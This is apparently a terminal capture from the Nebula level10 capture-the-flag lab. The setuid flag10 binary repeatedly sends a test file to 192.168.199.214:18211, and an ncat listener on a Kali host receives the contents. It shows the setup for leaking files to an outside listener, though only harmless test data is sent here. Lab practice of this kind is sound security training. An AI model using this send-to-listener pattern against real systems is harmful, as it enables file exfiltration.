 level10@nebula:/home/flag10$ echo test > /tmp/test
level10@nebula:/home/flag10$ ./flag10 /tmp/test  192.168.199.214
Connecting to 192.168.199.214:18211 .. Connected!
Sending file .. wrote file!
level10@nebula:/home/flag10$ ./flag10 /tmp/test  192.168.199.214
Connecting to 192.168.199.214:18211 .. Connected!
Sending file .. wrote file!
level10@nebula:/home/flag10$ ./flag10 /tmp/test  192.168.199.214
Connecting to 192.168.199.214:18211 .. Connected!
Sending file .. wrote file!
level10@nebula:/home/flag10$ ./flag10 /tmp/test  192.168.199.214
Connecting to 192.168.199.214:18211 .. Connected!
Sending file .. wrote file!
level10@nebula:/home/flag10$ ./flag10 /tmp/test  192.168.199.214
Connecting to 192.168.199.214:18211 .. Connected!
Sending file .. wrote file!
level10@nebula:/home/flag10$
File Edit View Search Terminal Help
root@kali:/tmp# ncat -nlkp 18211
.oO Oo.
test
.oO Oo.
test
.oO Oo.
test
.oO Oo.
test